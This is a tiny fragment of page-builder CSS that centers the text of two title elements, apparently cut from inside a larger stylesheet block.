.mcb-wrap .mcb-item-jxoviu9lb .title{text-align:center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .title{text-align:center;}}